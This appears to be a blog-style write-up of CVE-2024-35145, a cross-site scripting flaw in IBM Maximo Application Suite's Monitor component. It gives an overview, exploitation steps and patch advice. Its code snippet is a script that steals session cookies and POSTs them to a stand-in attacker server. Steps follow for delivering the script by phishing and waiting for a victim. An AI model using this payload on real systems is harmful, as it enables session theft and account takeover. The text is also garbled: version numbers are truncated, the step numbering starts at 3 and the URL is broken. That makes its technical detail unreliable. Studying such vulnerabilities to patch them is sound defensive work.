Cross-site scripting (XSS) is a common security vulnerability that enables attackers to inject malicious code into web applications in order to steal information or perform harmful actions. In this article, we will discuss the details of the CVE-2024-35145 vulnerability found in IBM Maximo Application Suite 9.. - Monitor Component, how to exploit it, and how to prevent it from negatively impacting your systems.
Vulnerability Overview
The vulnerability – CVE-2024-35145 – affects the IBM Maximo Application Suite 9.., specifically the Monitor Component. An attacker can exploit this vulnerability by embedding arbitrary JavaScript code into the Web UI. This can alter the intended functionality of the application and potentially lead to the disclosure of credentials within a trusted session, without requiring authentication.
To better understand this vulnerability, consult the following original references
- IBM Security Bulletin
- CVE Details
Code Snippet
Here is an example of how an attacker might use the vulnerability to inject malicious JavaScript code into the Web UI:
<script>
// The following code steals a user's cookies containing sensitive data
var stolenCookie = document.cookie;
// Send the stolen data to the attacker's server
var xhr = new XMLHttpRequest();
xhr.open('POST', 'https://attacker.example.com/steal.php';, true);
xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
xhr.send('data=' + encodeURIComponent(stolenCookie));
</script>
When the targeted user accesses the Web UI, this malicious script executes and sends the user's sensitive information, such as session tokens, to the attacker's server.
Craft a malicious payload using a code snippet similar to the one above.
3. Find a way to deliver the payload to the victim, such as embedding it in a phishing email or a malicious website.
4. Wait for the targeted user to access the Web UI, triggering the payload execution and stealing their credentials.
Prevention and Mitigation
The best way to prevent exploitation of the CVE-2024-35145 vulnerability is to apply the appropriate patches provided by IBM. Refer to the IBM Security Bulletin for detailed information on available patches and instructions on how to apply them.
Additionally, consider implementing the following security best practices to further protect your web applications:
Educate users about the risks of phishing attacks and how to identify and report them.
- Monitor web application logs for suspicious activity and promptly investigate potential security incidents.
Conclusion
The CVE-2024-35145 vulnerability in IBM Maximo Application Suite 9..'s Monitor Component can have significant implications if exploited, potentially leading to unauthorized access and sensitive data theft. Make sure to apply the provided patches and adhere to security best practices in order to protect your organization from potential exploitation.
Timeline
Published on: 01/25/2025 15:15:08 UTC
